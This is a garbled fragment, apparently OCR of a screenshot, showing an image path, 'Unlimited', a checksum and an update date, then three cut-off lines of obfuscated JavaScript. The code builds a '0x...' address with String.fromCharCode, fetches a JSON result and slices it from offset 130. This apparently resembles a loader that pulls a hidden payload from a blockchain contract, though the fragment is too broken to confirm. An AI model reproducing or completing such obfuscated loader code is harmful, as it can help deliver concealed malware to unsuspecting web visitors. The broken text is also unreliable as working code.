
Unlimited
🛡️ Checksum: 7283c4b2f5494dd7d3aa0044
⏰ Updated on: 2026-02-24
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S